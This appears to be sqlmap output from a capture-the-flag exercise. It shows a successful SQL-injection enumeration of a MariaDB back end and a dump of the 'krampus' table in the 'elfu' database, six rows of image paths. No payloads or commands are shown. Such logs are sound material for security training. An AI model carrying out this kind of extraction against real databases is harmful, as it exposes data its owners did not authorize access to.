 [21:56:17] [INFO] testing MySQL
[21:56:17] [INFO] confirming MySQL
[21:56:18] [WARNING] reflective value(s) found and filtering out
[21:56:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[21:56:18] [INFO] fetching columns for table 'krampus' in database 'elfu'
[21:56:19] [INFO] used SQL query returns 2 entries
[21:56:26] [INFO] retrieved: 'id'
[21:56:27] [INFO] retrieved: 'int(11)'
[21:56:28] [INFO] retrieved: 'path'
[21:56:29] [INFO] retrieved: 'varchar(30)'
[21:56:29] [INFO] fetching entries for table 'krampus' in database 'elfu'
[21:56:31] [INFO] used SQL query returns 6 entries
[21:56:32] [INFO] retrieved: '/krampus/0f5f510e.png'
[21:56:33] [INFO] retrieved: '1'
[21:56:34] [INFO] retrieved: '/krampus/1cc7e121.png'
[21:56:36] [INFO] retrieved: '2'
[21:56:37] [INFO] retrieved: '/krampus/439f15e6.png'
[21:56:38] [INFO] retrieved: '3'
[21:56:39] [INFO] retrieved: '/krampus/667d6896.png'
[21:56:40] [INFO] retrieved: '4'
[21:56:42] [INFO] retrieved: '/krampus/adb798ca.png'
[21:56:43] [INFO] retrieved: '5'
[21:56:44] [INFO] retrieved: '/krampus/ba417715.png'
[21:56:45] [INFO] retrieved: '6'
Database: elfu
Table: krampus
[6 entries]
+----+-----------------------+
| id | path                  |
+----+-----------------------+
| 1  | /krampus/0f5f510e.png |
| 2  | /krampus/1cc7e121.png |
| 3  | /krampus/439f15e6.png |
| 4  | /krampus/667d6896.png |
| 5  | /krampus/adb798ca.png |
| 6  | /krampus/ba417715.png |
+----+-----------------------+